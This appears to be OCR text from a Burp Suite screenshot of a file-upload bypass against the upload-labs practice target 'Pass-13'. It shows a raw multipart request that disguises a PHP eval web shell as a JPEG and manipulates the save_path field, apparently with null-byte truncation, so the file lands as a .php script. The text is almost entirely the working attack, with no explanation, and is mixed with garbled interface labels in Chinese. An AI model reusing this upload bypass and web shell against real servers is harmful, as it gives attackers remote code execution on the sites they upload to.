 请求
美化 Raw Hex \n
1 POST /upload/Pass-13/index.php?action=show_code HTTP/1.1
2 Host: 192.168.32.1
3 Content-Length: 457
4 Cache-Control: max-age=0
5 Origin: http://192.168.32.1
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryvv5U7ZsKV9p58tUn
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.32.1/upload/Pass-13/index.php?action=show_code
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryvv5U7ZsKV9p58tUn
16 Content-Disposition: form-data; name="save_path"
17
18 ../upload/mixbp.php
19 ------WebKitFormBoundaryvv5U7ZsKV9p58tUn
20 Content-Disposition: form-data; name="upload_file"; filename="mixbp.jpg"
21 Content-Type: image/jpeg
22
23 <?php
24 @eval($_POST['mixbp']);
25 echo "成功包含<br>";
26 ?>
27
Inspector
选择 1 (0x1)
选中字符
\0
Code Hex
00
取消 应用变更
请求属性 2
请求查询参数 1
请求主体参数 3
请求cookies 0
请求头 12
Inspector
说明